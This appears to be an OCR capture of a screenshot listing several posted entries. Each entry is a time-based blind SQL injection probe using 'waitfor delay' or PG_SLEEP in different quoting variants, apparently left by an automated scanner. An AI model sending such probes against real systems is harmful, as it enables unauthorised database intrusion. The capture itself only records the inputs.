
1
4 months ago
555-1 waitfor delay '0:0:15' --
1
4 months ago
555zu2KBh9f'; waitfor delay '0:0:15' --
1
4 months ago
555-1 OR 169=(SELECT 169 FROM PG_SLEEP(15))--
1
4 months ago
555-1) OR 736=(SELECT 736 FROM PG_SLEEP(15))--
1
4 months ago
555-1)) OR 493=(SELECT 493 FROM PG_SLEEP(15))--
1
4 months ago
555fMwnqfPy' OR 500=(SELECT 500 FROM PG_SLEEP(15))--